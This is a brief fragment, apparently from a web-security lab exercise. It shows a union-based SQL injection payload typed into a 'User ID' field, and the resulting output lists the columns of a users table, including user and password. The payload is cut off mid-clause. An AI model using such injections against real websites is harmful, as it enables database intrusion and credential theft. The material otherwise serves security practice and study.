 User ID: Submit
ID: 1' union select group_concat(column_name),2 from    information_schema.columns where table
First name: admin
Surname: admin
ID: 1' union select group_concat(column_name),2 from    information_schema.columns where table
First name: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
Surname: 2